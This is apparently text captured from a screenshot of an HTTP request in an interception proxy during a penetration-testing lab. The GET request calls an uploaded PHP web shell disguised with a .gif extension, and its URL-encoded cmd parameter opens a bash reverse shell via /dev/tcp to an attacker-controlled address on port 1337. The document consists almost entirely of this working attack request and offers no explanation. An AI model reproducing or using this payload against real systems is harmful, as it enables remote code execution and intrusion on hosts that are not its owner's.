 Request
R
Pretty Raw Hex \n
1 GET /uploads/10_10_17_145.php.gif?cmd=
bash%20-c%20%27bash%20-i%20%3e%26%20/dev/tcp/10.10.17.145/1337%200%3e%261
%27 HTTP/1.1
2 Host: 10.129.228.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11